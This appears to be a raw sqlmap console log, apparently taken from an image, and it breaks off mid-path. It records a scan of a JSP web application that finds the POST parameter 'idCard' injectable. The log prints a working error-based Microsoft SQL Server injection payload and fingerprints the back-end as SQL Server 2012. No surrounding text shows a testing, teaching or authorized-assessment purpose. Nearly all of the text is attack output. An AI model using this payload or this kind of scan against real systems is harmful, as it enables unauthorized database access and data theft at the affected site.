 [21:04:05] [INFO] target URL appears to be UNION injectable with 1 columns
[21:04:06] [WARNING] if UNION based SQL injection is not detected, please consider and/
or try to force the back-end DBMS (e.g. '--dbms=mysql')
[21:04:06] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[21:04:57] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[21:06:09] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
POST parameter 'idCard' is vulnerable. Do you want to keep testing the others (if any)?
sqlmap identified the following injection point(s) with a total of 558 HTTP(s) requests
:
---
Parameter: idCard (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)
    Payload: idCard=-3772' OR 8596 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(107)+CHAR(106)+
CHAR(113)+(SELECT (CASE WHEN (8596=8596) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(118)+CHAR(113)+CHAR(107)+CHAR(113)))-- wJBV&inputDW=1&userName=1
---
[21:06:11] [INFO] testing Microsoft SQL Server
[21:06:11] [INFO] confirming Microsoft SQL Server
[21:06:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2012
[21:06:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 371 times
[21:06:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/ou